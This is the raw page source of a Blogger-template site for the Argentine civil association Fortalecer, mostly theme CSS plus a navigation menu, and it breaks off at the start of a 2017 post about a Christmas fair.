line-height: 1.6em;
font-weight: 400;
margin: 7px 0 0;
color: #5a5a5a;
}
.widget iframe,.widget img{
max-width:100%
}
.item-post h1.post-title{
font-size:27px;
color:#222222;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-header .post-meta{
font-size:13px
}
.item-post .post-body{
display:block;
font-size:14px;
line-height:1.6em;
padding:35px 0 0
}
.static_page .item-post .post-body{
padding:35px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:35px 0 40px
}
.post-labels{
float:left;
height:auto;
position:relative
}
.post-labels a{
float:left;
height:26px;
background-color:#f9f9f9;
color:#aaa;
font-size:11px;
font-weight:600;
text-transform:uppercase;
line-height:26px;
padding:0 10px;
margin:0 10px 0 0;
border-radius:3px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#f9c747;
color:#fff
}
.post-share{
position:relative;
float:right;
overflow:hidden;
line-height:0
}
ul.share-links{
position:relative
}
.share-links li{
float:left;
box-sizing:border-box;
margin:0 0 0 5px
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a{
float:left;
display:inline-block;
width:35px;
height:26px;
color:#fff;
font-size:12px;
text-align:center;
line-height:26px;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:before{
font-size:14px
}
.share-links li a:hover{
background-color:#f9c747;
color:#fff
}
#related-wrap{
margin: 20px 0 30px;
overflow: hidden;
float: left;
width: 100%;
}
#related-wrap .title-wrap {
position: relative;
float: left;
width: 100%;
height: 28px;
background-color: #f9c747;
display: block;
margin: 0 0 20px;
}
#related-wrap .title-wrap > h3 {
display: block;
font-size: 12px;
color: #ffffff;
font-weight: 600;
line-height: 28px;
text-transform: uppercase;
text-align: center;
padding: 0 15px;
margin: 0;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block
}
.related-posts .post-title{
font-size:13px;
font-weight:600;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:#232323;
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:#f9c747
}
.related-posts .post-meta{
font-size:12px
}
.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0
}
.post-nav .nav-link{
display:block;
height:30px;
background-color:#f9f9f9;
font-size:11px;
color:#aaa;
line-height:30px;
text-transform:uppercase;
font-weight:600;
padding:0 25px;
border-radius:3px;
transition:all .17s ease
}
.post-nav .nav-link:hover{
background-color:#f9c747;
color:#fff
}
.post-nav span.nav-link:hover{
background-color:#f8f8f8;
color:#999
}
.next-post-link{
float:left
}
.prev-post-link{
float:right
}
.next-post-link:after{
content:"\f104";
float:left;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 3px 0 0
}
.prev-post-link:before{
content:"\f105";
float:right;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 0 0 3px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
margin:16px 0 0
}
.blog-pager a{
display:inline-block;
height:32px;
background-color:#f9c747;
color:#fff;
font-size:14px;
font-weight:400;
line-height:32px;
text-transform:capitalize;
text-align:center;
padding:0 20px;
border-radius:3px;
transition:all .17s ease
}
.blog-pager a:hover{
background-color:#232323
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#f8f8f8;
padding:10px 30px;
margin:0 0 40px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0
}
.comments > h3{
float:left;
width:100%;
font-size:12px;
font-style:italic;
font-weight:400;
margin:0 0 20px
}
.no-comments > h3{
margin:10px 0 15px
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comment-block{
position:relative;
background-color:#fdfdfd;
padding:15px;
margin:0 0 0 55px;
border:1px solid #f2f2f2
}
.comments .comment-block:before{
content:'';
position:absolute;
top:8px;
left:-5px;
width:0;
height:0;
border:5px solid #f2f2f2;
border-top-color:transparent;
border-right-color:transparent;
transform:rotate(45deg)
}
.comments .comment-content{
font-size:13px;
line-height:1.6em;
margin:10px 0
}
.comment-thread .comment{
position:relative;
padding:10px 0 0;
margin:10px 0 0;
list-style:none
}
.comment-thread ol{
padding:0;
margin:0 0 20px
}
.comment-thread ol > li:first-child{
padding:0;
margin:0
}
.comment-thread .avatar-image-container{
position:absolute;
top:10px;
left:0;
width:40px;
height:40px;
overflow:hidden
}
.comment-thread ol > li:first-child > .avatar-image-container{
top:0
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header .user{
font-size:14px;
color:#222222;
display:inline-block;
font-style:normal;
font-weight:700;
margin:0
}
.comments .comment-header .user a{
color:#222222;
transition:color .17s ease
}
.comments .comment-header .user a:hover{
color:#f9c747
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:#f9c747;
font-weight:400;
vertical-align:top;
margin:0 0 0 5px
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:FontAwesome
}
.comments .comment-header .datetime{
float:right;
display:inline-block;
margin:0
}
.comment-header .datetime a{
font-size:12px;
color:#aaa;
font-style:italic
}
.comments .comment-actions{
display:block;
margin:0
}
.comments .comment-actions a{
color:#aaa;
font-size:11px;
font-style:italic;
margin:0 15px 0 0;
transition:color .17s ease
}
.comments .comment-actions a:hover{
color:#f9c747;
text-decoration:underline
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(0,0,0,0.1);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none!important
}
.comments .comment-replies{
padding:0 0 0 55px
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
font-size:13px
}
.comment-form{
margin:0 -7.5px
}
.comment-form > p{
font-size:13px;
padding:10px 0 5px
}
.comment-form > p > a{
color:#222222
}
.comment-form > p > a:hover{
text-decoration:underline
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#222222;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
background-color:#f8f8f8;
font-style:italic;
padding:10px 15px;
margin:0;
border-left:3px solid #f9c747
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-weight:400;
font-style:normal;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name,.contact-form-email{
float:left;
width:calc(50% - 5px);
height:34px;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
line-height:34px;
box-sizing:border-box;
padding:0 10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-email{
float:right
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
box-sizing:border-box;
padding:10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:#f9c747;
font-family:inherit;
font-size:12px;
color:#fff;
line-height:34px;
font-weight:600;
text-transform:uppercase;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:rgba(0,0,0,0.5)
}
.contact-form-error-message-with-border,.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#e74c3c;
color:#f2f2f2;
font-size:11px;
text-align:center;
line-height:11px;
padding:4px 0;
margin:10px 0;
border-radius:3px
}
.contact-form-success-message-with-border{
background-color:#3498db
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.map-me {
margin:0 0 -5px;
display: block;
max-width: 100%;
width: 100%;
box-sizing: border-box;
}
.map-me #map iframe {
width: 100%;
height: 378px;
}
#footer-wrapper-bg {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh1ldo4prODExlOOkiMinAQBRxxqTOdPamIEFcV3vnVyfdavS30Wxnr7Bbiv1xecFS_GQuGiM7e2LCBzUbL0iNvQZ6rjmkGKEoTcceM1tcPM8Ab93PdoHfHgctj2JI0gTT94MmRfUTwUKKuJLtAi6SJbUHbVg6jRrEgR_2Y4bjtT18xpD57PLa6dq8/s16000/footerbottom_bg.jpg);
background-repeat: no-repeat;
background-size: cover;
background-attachment: scroll;
background-position: 100% 0;
box-shadow: 0 0 0 0 #ffffff;
}
#footer-wrapper{
position:relative;
overflow:hidden;
background-size: cover;
background-position: top;
margin:0
}
#footer-copyright{
border-style: solid;
border-width: 1px 0 0;
border-color: #ffffff29;
display:block;
overflow:hidden;
width:100%;
color:#aaa;
padding:20px 0
}
#footer-copyright > .container{
margin:0 auto
}
#social-footer{
float:right
}
#social-footer .widget{
line-height:30px
}
.social-footer ul{
text-align:center;
overflow:hidden;
display:block
}
.social-footer ul li{
display:inline-block;
margin:0 0 0 14px
}
.social-footer ul li a{
font-size:16px;
color:#aaa;
display:block;
padding:0 3px;
transition:color .17s ease
}
.social-footer ul li:last-child a{
padding-right:0
}
.social-footer ul li a:hover{
color:#f9c747
}
#footer-copyright .copyright-area{
float:left;
font-size:12px;
line-height:30px;
}
#footer-copyright .copyright-area a{
color:#f9c747
}
#footer-copyright .copyright-area a:hover{
text-decoration:underline
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
background-color:#f9c747;
cursor:pointer;
overflow:hidden;
font-size:19px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:after{
content:'\f106';
position:relative;
font-family:FontAwesome;
font-weight:400
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#222222;
text-align:center;
padding:60px 0 100px
}
.errorWrap h3{
font-size:130px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#f9c747;
padding:10px 0 0
}
.errorWrap a i{
font-size:14px
}
.errorWrap a:hover{
text-decoration:underline
}
@media (max-width: 1040px) {
.row{
width:100%
}
#header-wrap, .home #header-wrap, .item #header-wrap, #intro-author-wrap .container, #content-wrapper, #serv-tile-wrap .container, #contact-area > .container, #footer-copyright > .container, #top-bar .container, .counter-box .container, .featured-posts, #testimonial-wrap .container, #brand-services-wrap .container, #editorial-wrap .container, .project-head, .author-intro-widgets-duo .container{
box-sizing:border-box;
padding:0 20px
}
.home #header-wrap {
top:0;
}
.home #header-wrap, #header-wrap {
background:#ffffff;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
}
#header-wrap .container {
box-shadow:none;
}
#slider-section {
padding: 0 20px;
box-sizing: border-box;
}
#intro-services-wrap{
box-sizing:border-box;
padding:80px 20px
}
.intro-image {
width: 100%;
max-width: 540px;
flex: 100%;
margin: 0 auto;
order: 0;
}
.intro-content {
width: 100%;
max-width: 100%;
flex: 100%;
margin: 0 auto;
order: 13;
}
.intro-title {
font-size: 30px;
}
.intro-snippet {
font-size: 14px;
line-height: 24px;
}
#main-intro {
padding-top:68px;
}
.counter-box {
padding: 40px 20px;
}
.counter-box-wrap,.counter-title {
border-radius:0;
}
}
@media (max-width: 980px) {
#main-menu, #parallax-menu, .home #parallax-menu{
display:none
}
.mobile-menu-wrap,.scrolling-mobile-menu-wrap,.mobile-menu-toggle, .home .scrolling-mobile-menu-toggle{
display:block
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
#content-wrapper > .container{
margin:0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
.item #main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#brand-services-wrap li {
width: calc(100% / 3);
margin-bottom: 30px;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
min-height: 307px;
max-height: 307px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
.top-bar-social {
width: 100%;
z-index: 9;
padding: 25px 0;
}
}
@media (max-width: 780px) {
#main-intro{
height:380px
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
.post-snippet {
font-size: 13px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 22px;
}
#social-footer{
width:100%;
margin:0 0 10px
}
.social-footer ul li{
margin:0 7px
}
#footer-copyright .copyright-area{
width:100%;
text-align:center;
overflow:hidden;
}
.top-bar-nav {
width: 100%;
text-align: center;
clear: both;
}
.top-bar-nav ul li {
float: none;
display: inline-block;
}
.errorWrap{
padding:60px 0 80px
}
}
@media (max-width:767px) {
.intro-snippet {
font-size: 13px;
}
.intro-title {
font-size: 30px;
margin: 0 0 10px;
}
.intro-action a {
margin: 10px 0 0;
}
.slide-in {
display:none;
}
}
@media screen and (max-width: 769px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: repeat(2,1fr);
}
}
@media screen and (max-width: 681px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: 1fr;
grid-gap: 0px;
}
}
@media (max-width: 680px) {
#intro-services .widget{
width:100%;
margin:50px 0 0
}
#intro-services .widget:first-child{
margin:0
}
#contact-left,#contact-right{
width:100%
}
#contact-left .widget:last-child{
margin:0 0 35px
}
.post-labels{
width:100%;
margin:0 0 25px
}
.post-labels a{
margin:0 10px 5px 0
}
.post-share{
float:left
}
.share-links li{
margin:5px 5px 0 0
}
}
@media screen and (max-width: 560px) {
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.main-slider .post-title {
font-size: 18px;
}
.grid-posts {
grid-template-columns: 1fr;
}
}
@media (max-width: 540px) {
#main-intro{
height:auto
}
.top-bar-social {
float: none;
text-align: center;
}
.top-bar-social ul > li {
float: none;
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.index-post {
width: 100%;
}
.feat-big li {
width: 100%;
padding: 0;
}
.editorial-authors .widget {
width: 100%;
margin-bottom: 15px;
padding: 0;
}
.editorial-authors .widget:last-child {
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
object-position: top;
}
.intro-title{
font-size:27px
}
#intro-author-wrap{
padding:0
}
#content-wrapper{
margin:50px 0
}
.item #content-wrapper{
margin:40px 0
}
.serv-tile-box-info {
text-align: center;
}
.email-folower .email-letter-text, .email-folower .follow-by-email-inner {
float: none;
width: 100%;
padding: 0;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
#brand-services-wrap li {
width: calc(100% / 2);
}
}
@media (max-width: 480px) {
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
.solio-svg-shape svg {
margin-bottom: 5px;
}
}
@media (max-width: 440px) {
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:23px
}
.head-text .widget-content{
line-height:24px
}
}
@media (max-width: 360px) {
.intro-title,.author-title,.head-text .widget-title > h3{
font-size:25px
}
.index-post{
width:100%
}
.errorWrap h3{
font-size:120px
}
.errorWrap h4{
font-weight:600
}
}
#editorial-box {
clear: both;
}

--></style>
<style>
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw4F34hK_KGac1wZM9fS8O4RPE_S3p3puceDM04Q7ZWAERTljBZ-5GFprNhTXAfD83m9irBR74krW4vVeoTkPMzi60Ots9tzF9SzcDRJeB7WWauVyjVYT_g5rarCnGLoZpJ6T_4DxFLYQ/s1600/nth.png",
    postPerPage = 8,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6153129984776079155&amp;zx=0177386b-1925-41c1-b417-c29bbb2ac1e3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6153129984776079155&amp;zx=0177386b-1925-41c1-b417-c29bbb2ac1e3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel no-items section' id='sora-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='http://www.fortalecerentrerios.com.ar/'>
<img alt='Asociación Civil Fortalecer' data-height='453' data-width='1164' src='https://blogger.googleusercontent.com/img/a/AVvXsEhE9gGUdyWxTxFZBLWLsPNERHqps3di9-dwmTI0QkfXrSq3-OEy1_HpiL2XX1r55jf5Rv9PdDZtMbXRj84By0uWnUsLAILif6xRaEYnktizLSffMoEDIPco3CSyQJbFKNFq5FkVNO7w5ZoKURXSohR-UJOkADbRIIs37NFUPDmR3zGBk8OBgVUgkgA4mmE=s1164'/>
</a>
</div>
</div></div>
<div class='scrolling-menu section' id='parallax-menu' name='Scrolling Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<h3 class='title'>
Menu
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Inicio</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/quienes-somos.html'>Nosotros</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/desarrollo-de-competencias-emprendedoras.html'>Desarrollo competencias emprendedoras</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/servicios-digitales.html'>Servicios Digitales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/incubadora.html'>Incubadora</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/ods.html'>RRSS</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
<span class='scrolling-mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Inicio</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/quienes-somos.html' role='menuitem'>Nosotros</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/desarrollo-de-competencias-emprendedoras.html' role='menuitem'>Desarrollo competencias emprendedoras</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/diplomatura-en-gestion-de.html' role='menuitem'>_Diplomatura</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/servicios-1-1.html' role='menuitem'>_Servicios 1 a 1</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/talleres-grupales.html' role='menuitem'>_Talleres grupales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/programas-institucionales.html' role='menuitem'>_Programas institucionales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/servicios-digitales.html' role='menuitem'>Servicios Digitales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/packs-para-redes-sociales.html' role='menuitem'>_Packs Redes Sociales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/e-commerce.html' role='menuitem'>_E-Commerce</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/incubadora.html' role='menuitem'>Incubadora</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/ods.html' role='menuitem'>RRSS</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/deportes.html' role='menuitem'>_Deporte</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/contacto.html' role='menuitem'>Contacto</a></li>
</ul>
</div></div>
<span class='mobile-menu-toggle'></span>
</div>
<div class='scrolling-mobile-menu-wrap'>
<div class='scrolling-mobile-menu'></div>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div id='content-wrapper'>
<div class='container row'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html"
  },
